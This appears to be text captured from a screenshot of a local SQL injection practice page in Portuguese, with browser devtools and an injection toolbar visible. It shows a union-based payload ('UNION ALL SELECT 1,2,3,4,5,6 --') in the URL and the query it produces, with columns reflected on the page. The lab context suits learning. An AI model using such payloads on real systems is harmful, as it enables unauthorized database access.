 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,5,6 -- '
Endereco: 5
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armaze
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,5,6 --%20
Split URL
Execute